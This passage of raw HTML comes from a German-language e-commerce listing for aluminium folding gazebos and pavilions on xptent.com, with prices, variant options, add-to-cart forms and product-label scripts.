					<a class="dropdown-item leo-select-attr" href="#" data-id-product="21" data-id-attr="2357" data-qty-attr="20" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Farbe - blau</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="21" data-id-attr="2358" data-qty-attr="19" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Farbe - Vert sapin</a>
				
	  </div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star star_on"></div>
																				<div class="star star_on"></div>
																				<div class="star star_on"></div>
																				<div class="star star_on"></div>
																				<div class="star star_on"></div>
																		<meta itemprop="worstRating" content = "0" />
					<meta itemprop="ratingValue" content = "5" />
					<meta itemprop="bestRating" content = "5" />
							</div>
												<span class="nb-revews"><span itemprop="reviewCount">1</span> Kommentar (e)</span>
									</div>
	</div>



<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <h1 class="h3 product-title" itemprop="name"><a href="https://www.xptent.com/de/21-2346-alu-50mm-3x3-pro-faltpavillon-faltzelt.html#/15-farbe-weiss/60-planenstarke-450gr_m_polyester_enduit_pvc_matiere_tissu_a_effet_mat">Alu 50mm - 3x3 - Pro+ - Faltpavillon, Faltzelt</a></h1>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">

                  
            <span class="aeuc_from_label">
            À partir de
        </span>
    

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="560">560,00 €</span>
              </span>

              

              


 
    <div class="plabel_div" id="pl_1396141084" style="display: none; background-color: ;" data-link="https://www.xptent.com/de/21-1-alu-50mm-3x3-pro-faltpavillon-faltzelt.html" data-position="Bottom Right">
                                                <img class="plabel_img" src="https://www.xptent.com/modules/productlabel/views/img/bg/1/3/9/0/Vignette_55mmmini.png" style="max-height: 150px; max-width: 150px; background: transparent; vertical-align: middle;">
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_1396141084';
        
        if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_1396141084', 1, 1, 21 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 21 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_1396141084', 1, 1, 21 );
                passed = 1; 
            });
        }
     </script>

              
                          </div>
                  


  <div class="product-description-short" itemprop="description"></div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item first">
              
                                  
                  <article class="product-miniature js-product-miniature" data-id-product="133" data-id-product-attribute="2609" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<a href="https://www.xptent.com/de/133-2609-alu-50mm-4x4-pro-faltpavillon-faltzelt.html#/15-farbe-weiss/60-planenstarke-450gr_m_polyester_enduit_pvc_matiere_tissu_a_effet_mat" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.xptent.com/3291-home_default/alu-50mm-4x4-pro-faltpavillon-faltzelt.jpg"
	alt = ""
	data-full-size-image-url = "https://www.xptent.com/3291-large_default/alu-50mm-4x4-pro-faltpavillon-faltzelt.jpg"
  >

	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
	<form action="https://www.xptent.com/de/warenkorb" method="post">
		<input type="hidden" name="token" value="8d33410564aafa9a679e134ad2ce2211">
		<input type="hidden" value="0" class="quantity_product quantity_product_133" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_133" name="minimal_quantity">
		<input type="hidden" value="2609" class="id_product_attribute id_product_attribute_133" name="id_product_attribute">
		<input type="hidden" value="133" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
				<input type="hidden" class="input-group form-control qty qty_product qty_product_133" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_133 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="fa-shopping-cart fa"></i>
				<span>Zum Warenkorb hinzufügen</span>
			</span>
		  </button>
	</form>
</div>


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

		
	<div class="dropdown leo-pro-attr-section">
	  <button class="btn btn-secondary dropdown-toggle leo-bt-select-attr dropdownListAttrButton_133" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Farbe - weiß
	  </button>
	  <div class="dropdown-menu leo-dropdown-attr">
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="133" data-id-attr="1821" data-qty-attr="1" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Farbe - weiß</a>
					<a class="dropdown-item leo-select-attr selected disable" href="#" data-id-product="133" data-id-attr="2609" data-qty-attr="0" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Farbe - weiß</a>
				
	  </div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <h1 class="h3 product-title" itemprop="name"><a href="https://www.xptent.com/de/133-2609-alu-50mm-4x4-pro-faltpavillon-faltzelt.html#/15-farbe-weiss/60-planenstarke-450gr_m_polyester_enduit_pvc_matiere_tissu_a_effet_mat">Alu 50mm - 4x4 - Pro+ - Faltpavillon, Faltzelt</a></h1>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">

                  
            <span class="aeuc_from_label">
            À partir de
        </span>
    

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="699">699,00 €</span>
              </span>

              

              


 
    <div class="plabel_div" id="pl_1917800980" style="display: none; background-color: ;" data-link="https://www.xptent.com/de/133-1-alu-50mm-4x4-pro-faltpavillon-faltzelt.html" data-position="Bottom Right">
                                                <img class="plabel_img" src="https://www.xptent.com/modules/productlabel/views/img/bg/1/3/9/0/Vignette_55mmmini.png" style="max-height: 150px; max-width: 150px; background: transparent; vertical-align: middle;">
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_1917800980';
        
        if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_1917800980', 1, 1, 133 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 133 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_1917800980', 1, 1, 133 );
                passed = 1; 
            });
        }
     </script>

              
                          </div>
                  


  <div class="product-description-short" itemprop="description"></div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item first">
              
                                  
                  <article class="product-miniature js-product-miniature" data-id-product="104" data-id-product-attribute="2481" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<a href="https://www.xptent.com/de/104-2481-pack-alu-50mm-3x45-pro-faltpavillon-faltzelt.html#/9-planenstarke-300gr_m/12-seitenteile-300gr_m_3_standard_seitenteilen_1_mit_reissverschluss/19-farbe-grun" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.xptent.com/3777-home_default/pack-alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg"
	alt = ""
	data-full-size-image-url = "https://www.xptent.com/3777-large_default/pack-alu-50mm-3x45-pro-faltpavillon-faltzelt.jpg"
  >

	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
	<form action="https://www.xptent.com/de/warenkorb" method="post">
		<input type="hidden" name="token" value="8d33410564aafa9a679e134ad2ce2211">
		<input type="hidden" value="10" class="quantity_product quantity_product_104" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_104" name="minimal_quantity">
		<input type="hidden" value="2481" class="id_product_attribute id_product_attribute_104" name="id_product_attribute">
		<input type="hidden" value="104" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
				<input type="hidden" class="input-group form-control qty qty_product qty_product_104" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_104" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="fa-shopping-cart fa"></i>
				<span>Zum Warenkorb hinzufügen</span>
			</span>
		  </button>
	</form>
</div>


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

		
	<div class="dropdown leo-pro-attr-section">
	  <button class="btn btn-secondary dropdown-toggle leo-bt-select-attr dropdownListAttrButton_104" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		Planenstärke - 300gr/m², Seitenteile - 300gr/m² : 3 Standard Seitenteilen + 1 mit Reißverschluss, Farbe - grün
	  </button>
	  <div class="dropdown-menu leo-dropdown-attr">
					<a class="dropdown-item leo-select-attr selected" href="#" data-id-product="104" data-id-attr="2481" data-qty-attr="10" data-min-qty-attr="1">Planenstärke - 300gr/m², Seitenteile - 300gr/m² : 3 Standard Seitenteilen + 1 mit Reißverschluss, Farbe - grün</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="104" data-id-attr="2482" data-qty-attr="10" data-min-qty-attr="1">Planenstärke - 300gr/m², Seitenteile - 300gr/m² : 3 Standard Seitenteilen + 1 mit Reißverschluss, Farbe - Bleu azur</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="104" data-id-attr="2484" data-qty-attr="10" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 300gr/m² : 3 Standard Seitenteilen + 1 mit Reißverschluss, Farbe - rot</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="104" data-id-attr="2485" data-qty-attr="40" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 300gr/m² : 3 Standard Seitenteilen + 1 mit Reißverschluss, Farbe - Grau</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="104" data-id-attr="2486" data-qty-attr="9" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 300gr/m² : 3 Standard Seitenteilen + 1 mit Reißverschluss, Farbe - Bleu azur</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="104" data-id-attr="2490" data-qty-attr="5" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Seitenteile - 520gr/m² : 3 Standard Seitenteilen + 1 mit Reißverschluss, Farbe - rot</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="104" data-id-attr="2491" data-qty-attr="40" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Seitenteile - 520gr/m² : 3 Standard Seitenteilen + 1 mit Reißverschluss, Farbe - blau</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="104" data-id-attr="2492" data-qty-attr="5" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Seitenteile - 520gr/m² : 3 Standard Seitenteilen + 1 mit Reißverschluss, Farbe - Vert sapin</a>
				
	  </div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <h1 class="h3 product-title" itemprop="name"><a href="https://www.xptent.com/de/104-2481-pack-alu-50mm-3x45-pro-faltpavillon-faltzelt.html#/9-planenstarke-300gr_m/12-seitenteile-300gr_m_3_standard_seitenteilen_1_mit_reissverschluss/19-farbe-grun">PACK Alu 50mm - 3x4,5 - Pro+ - Faltpavillon, Faltzelt</a></h1>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">

                  
            <span class="aeuc_from_label">
            À partir de
        </span>
    

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="814">814,00 €</span>
              </span>

              

              


 
    <div class="plabel_div" id="pl_1240277885" style="display: none; background-color: ;" data-link="https://www.xptent.com/de/104-1-pack-alu-50mm-3x45-pro-faltpavillon-faltzelt.html" data-position="Bottom Right">
                                                <img class="plabel_img" src="https://www.xptent.com/modules/productlabel/views/img/bg/1/3/9/0/Vignette_55mmmini.png" style="max-height: 150px; max-width: 150px; background: transparent; vertical-align: middle;">
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_1240277885';
        
        if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_1240277885', 1, 1, 104 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 104 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_1240277885', 1, 1, 104 );
                passed = 1; 
            });
        }
     </script>

              
                          </div>
                  


  <div class="product-description-short" itemprop="description"><div style="color: #595959; font-family: Verdana;">
<p></p>
<p><span style="color: #000000; font-family: Times; font-size: medium;">1 Gestell - 1 Dachplane - 3 Seitenteile + 1 mit Tür</span></p>
<p><span style="color: #000000; font-family: Times; font-size: medium;">Diese hochwertige Pro+ Faltzelte aus Sechskant-Aluminum 50mm sind für den Dauereinsatz geeignet. Die haben die beste Qualität für eine regelmäßige Verwendung, und immer für den besten Preis!</span></p>
<p class="MsoNormal" style="color: #000000; font-family: Times; font-size: medium; margin-bottom: .0001pt; line-height: normal; text-align: justify;">Die Dachplane ist aus 300g/m2 Polyester beschichtet mit PVC, 100% wasserdicht. Leicht und langfristig pflegeleicht, oder aus 520g/m2 100% PVC : unsere stärkste Plane.</p>
<p></p>
<p class="MsoNormal" style="color: #000000; font-family: Times; font-size: medium; margin-bottom: .0001pt; line-height: normal; text-align: justify;">(Betriebssichere Verwendungsfrequenz: Täglich)</p>
</div>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/149HqZVljIQ?rel=0" frameborder="0"></iframe></p></div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item first">
              
                                  
                  <article class="product-miniature js-product-miniature" data-id-product="134" data-id-product-attribute="2610" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<a href="https://www.xptent.com/de/134-2610-pack-alu-50mm-4x4-pro-faltpavillon-faltzelt.html#/15-farbe-weiss/53-seitenteile-380gr_m_1_bache_pleine_1_bache_porte_2_fenetres_rideaux/60-planenstarke-450gr_m_polyester_enduit_pvc_matiere_tissu_a_effet_mat" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.xptent.com/3775-home_default/pack-alu-50mm-4x4-pro-faltpavillon-faltzelt.jpg"
	alt = ""
	data-full-size-image-url = "https://www.xptent.com/3775-large_default/pack-alu-50mm-4x4-pro-faltpavillon-faltzelt.jpg"
  >

	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
	<form action="https://www.xptent.com/de/warenkorb" method="post">
		<input type="hidden" name="token" value="8d33410564aafa9a679e134ad2ce2211">
		<input type="hidden" value="1" class="quantity_product quantity_product_134" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_134" name="minimal_quantity">
		<input type="hidden" value="2610" class="id_product_attribute id_product_attribute_134" name="id_product_attribute">
		<input type="hidden" value="134" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
				<input type="hidden" class="input-group form-control qty qty_product qty_product_134" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_134" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="fa-shopping-cart fa"></i>
				<span>Zum Warenkorb hinzufügen</span>
			</span>
		  </button>
	</form>
</div>


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

		
	<div class="dropdown leo-pro-attr-section">
	  <button class="btn btn-secondary dropdown-toggle leo-bt-select-attr dropdownListAttrButton_134" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 380gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - weiß
	  </button>
	  <div class="dropdown-menu leo-dropdown-attr">
					<a class="dropdown-item leo-select-attr selected" href="#" data-id-product="134" data-id-attr="2610" data-qty-attr="1" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 380gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - weiß</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="134" data-id-attr="2611" data-qty-attr="2" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Seitenteile - 520gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - weiß</a>
				
	  </div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <h1 class="h3 product-title" itemprop="name"><a href="https://www.xptent.com/de/134-2610-pack-alu-50mm-4x4-pro-faltpavillon-faltzelt.html#/15-farbe-weiss/53-seitenteile-380gr_m_1_bache_pleine_1_bache_porte_2_fenetres_rideaux/60-planenstarke-450gr_m_polyester_enduit_pvc_matiere_tissu_a_effet_mat">PACK Alu 50mm - 4x4 - Pro+ - Faltpavillon, Faltzelt</a></h1>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">

                  
            <span class="aeuc_from_label">
            À partir de
        </span>
    

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="845">845,00 €</span>
              </span>

              

              


 
    <div class="plabel_div" id="pl_439327768" style="display: none; background-color: ;" data-link="https://www.xptent.com/de/134-1-pack-alu-50mm-4x4-pro-faltpavillon-faltzelt.html" data-position="Bottom Right">
                                                <img class="plabel_img" src="https://www.xptent.com/modules/productlabel/views/img/bg/1/3/9/0/Vignette_55mmmini.png" style="max-height: 150px; max-width: 150px; background: transparent; vertical-align: middle;">
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_439327768';
        
        if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_439327768', 1, 1, 134 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 134 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_439327768', 1, 1, 134 );
                passed = 1; 
            });
        }
     </script>

              
                          </div>
                  


  <div class="product-description-short" itemprop="description"></div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item first">
              
                                  
                  <article class="product-miniature js-product-miniature" data-id-product="172" data-id-product-attribute="2634" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<a href="https://www.xptent.com/de/172-2634-pack-alu-55mm-4x6-pro-barnum-pliant-gazebo.html#/15-farbe-weiss/53-seitenteile-380gr_m_1_bache_pleine_1_bache_porte_2_fenetres_rideaux/60-planenstarke-450gr_m_polyester_enduit_pvc_matiere_tissu_a_effet_mat" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.xptent.com/3774-home_default/pack-alu-55mm-4x6-pro-barnum-pliant-gazebo.jpg"
	alt = ""
	data-full-size-image-url = "https://www.xptent.com/3774-large_default/pack-alu-55mm-4x6-pro-barnum-pliant-gazebo.jpg"
  >

	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
	<form action="https://www.xptent.com/de/warenkorb" method="post">
		<input type="hidden" name="token" value="8d33410564aafa9a679e134ad2ce2211">
		<input type="hidden" value="0" class="quantity_product quantity_product_172" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_172" name="minimal_quantity">
		<input type="hidden" value="2634" class="id_product_attribute id_product_attribute_172" name="id_product_attribute">
		<input type="hidden" value="172" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
				<input type="hidden" class="input-group form-control qty qty_product qty_product_172" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_172 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="fa-shopping-cart fa"></i>
				<span>Zum Warenkorb hinzufügen</span>
			</span>
		  </button>
	</form>
</div>


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

		
	<div class="dropdown leo-pro-attr-section">
	  <button class="btn btn-secondary dropdown-toggle leo-bt-select-attr dropdownListAttrButton_172" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 380gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - weiß
	  </button>
	  <div class="dropdown-menu leo-dropdown-attr">
					<a class="dropdown-item leo-select-attr selected disable" href="#" data-id-product="172" data-id-attr="2634" data-qty-attr="0" data-min-qty-attr="1">Planenstärke - 450gr/m² Polyester enduit PVC, matière tissu à effet mat, Seitenteile - 380gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - weiß</a>
					<a class="dropdown-item leo-select-attr disable" href="#" data-id-product="172" data-id-attr="2637" data-qty-attr="0" data-min-qty-attr="1">Planenstärke - 520gr/m² PVC, Seitenteile - 520gr/m² : 1 Bâche pleine + 1 Bâche porte + 2 Fenêtres rideaux, Farbe - weiß</a>
				
	  </div>
	</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
	<div class="leo-list-product-reviews" >
		<div class="leo-list-product-reviews-wraper">
			<div class="star_content clearfix">
															<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																				<div class="star"></div>
																</div>
					</div>
	</div>



<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->

  <h1 class="h3 product-title" itemprop="name"><a href="https://www.xptent.com/de/172-2634-pack-alu-55mm-4x6-pro-barnum-pliant-gazebo.html#/15-farbe-weiss/53-seitenteile-380gr_m_1_bache_pleine_1_bache_porte_2_fenetres_rideaux/60-planenstarke-450gr_m_polyester_enduit_pvc_matiere_tissu_a_effet_mat">PACK Alu 55mm - 4x6 - Pro+ - Barnum Pliant - Gazebo</a></h1>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
        
                      <div class="product-price-and-shipping">

                  
            <span class="aeuc_from_label">
            À partir de
        </span>
    

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="1128">1.128,00 €</span>
              </span>

              

              


 
    <div class="plabel_div" id="pl_656663233" style="display: none; background-color: ;" data-link="https://www.xptent.com/de/172-1-pack-alu-55mm-4x6-pro-barnum-pliant-gazebo.html" data-position="Bottom Right">
                                                <img class="plabel_img" src="https://www.xptent.com/modules/productlabel/views/img/bg/1/3/9/0/Vignette_55mmmini.png" style="max-height: 150px; max-width: 150px; background: transparent; vertical-align: middle;">
                        </div>
    <script type="text/javascript">
        var plabel_rand_id = '#pl_656663233';
        
        if( passed == undefined )
            var passed = 0;
        if( passed == 1 )
        {
            movePlabelDiv( '#pl_656663233', 1, 1, 172 );
                            prestashop.on('updatedProduct', (params) => {
                    movePlabelDiv( plabel_rand_id, 1, 1, 172 );
                });
                    }
        else{
            document.addEventListener("DOMContentLoaded", function(event) { 
                movePlabelDiv( '#pl_656663233', 1, 1, 172 );
                passed = 1; 
            });
        }
     </script>

              
                          </div>
                  


  <div class="product-description-short" itemprop="description"></div>
</div>
  </div>
</article>

                              
            </div>
                      <div class="item first">
              
                                  
                  <article class="product-miniature js-product-miniature" data-id-product="105" data-id-product-attribute="1111" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<a href="https://www.xptent.com/de/105-1111-pack-alu-50mm-3x6-pro-faltpavillon-faltzelt.html#/1-dachfarbe-weiss/9-planenstarke-300gr_m/12-seitenteile-300gr_m_3_standard_seitenteilen_1_mit_reissverschluss" class="thumbnail product-thumbnail">
  <img
    class="img-fluid"
	src = "https://www.xptent.com/3781-home_default/pack-alu-50mm-3x6-pro-faltpavillon-faltzelt.jpg"
	alt = ""
	data-full-size-image-url = "https://www.xptent.com/3781-large_default/pack-alu-50mm-3x6-pro-faltpavillon-faltzelt.jpg"
  >

	</a>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="button-container cart">
	<form action="https://www.xptent.com/de/warenkorb" method="post">
		<input type="hidden" name="token" value="8d33410564aafa9a679e134ad2ce2211">
		<input type="hidden" value="30" class="quantity_product quantity_product_105" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_105" name="minimal_quantity">
		<input type="hidden" value="1111" class="id_product_attribute id_product_attribute_105" name="id_product_attribute">
		<input type="hidden" value="105" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
		
				<input type="hidden" class="input-group form-control qty qty_product qty_product_105" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_105" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="fa-shopping-cart fa"></i>
				<span>Zum Warenkorb hinzufügen</span>
			</span>
		  </button>
	</form>
</div>


</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

		
	<div class="dropdown leo-pro-attr-section">
	  <button class="btn btn-secondary dropdown-toggle leo-bt-select-attr dropdownListAttrButton_105" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
		Dachfarbe - weiß, Planenstärke - 300gr/m², Seitenteile - 300gr/m² : 3 Standard Seitenteilen + 1 mit Reißverschluss
	  </button>
	  <div class="dropdown-menu leo-dropdown-attr">
					<a class="dropdown-item leo-select-attr selected" href="#" data-id-product="105" data-id-attr="1111" data-qty-attr="30" data-min-qty-attr="1">Dachfarbe - weiß, Planenstärke - 300gr/m², Seitenteile - 300gr/m² : 3 Standard Seitenteilen + 1 mit Reißverschluss</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="105" data-id-attr="1112" data-qty-attr="8" data-min-qty-attr="1">Dachfarbe - schwarz, Planenstärke - 300gr/m², Seitenteile - 300gr/m² : 3 Standard Seitenteilen + 1 mit Reißverschluss</a>
					<a class="dropdown-item leo-select-attr" href="#" data-id-product="105" data-id-attr="1113" data-qty-attr="10" data-min-qty-attr="1">Dachfarbe - rot, Planenstärke - 300gr/m², Seitenteile - 300gr/m² : 3 Standard Seitenteilen + 1 mit Reißverschluss</a>
